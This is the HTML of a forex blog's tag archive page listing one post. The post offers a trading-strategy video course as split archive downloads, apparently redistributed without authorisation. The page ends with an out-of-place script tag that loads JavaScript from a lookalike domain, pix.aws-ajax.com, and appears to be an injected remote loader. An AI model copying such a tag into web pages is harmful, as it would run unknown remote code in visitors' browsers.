	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>The Noble Entry Technique</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/london-close-trade-stratigy/">London Close Trade stratigy</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 28, 2013</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on London Close Trade stratigy</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/london-close-trade-stratigy/">
				<img width="169" height="165" src="https://forexwinners.org/wp-content/uploads/2013/03/London.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2013/03/London.jpg 400w, https://forexwinners.org/wp-content/uploads/2013/03/London-300x293.jpg 300w" sizes="(max-width: 169px) 100vw, 169px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/london-close-trade-stratigy/"></div>&nbsp; London Close Trade Strategy &nbsp; &nbsp; By ///  forexmentor.com/londonclose/index.php Videos include : How to Trade Forex Using Support and Resistance The Noble Entry Technique ADVANCED strategies 70 trading examples during live trading environment And More &#8230;. &nbsp; Download From Forex Winners DataBiz : London Close Trade Strategy 1.part01.rar London Close Trade Strategy 2.part02.rar London Close Trade Strategy 3.part03.rar London &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/london-close-trade-stratigy/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/london-close-trade-stratigy/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2025 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"57e4c697ee","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>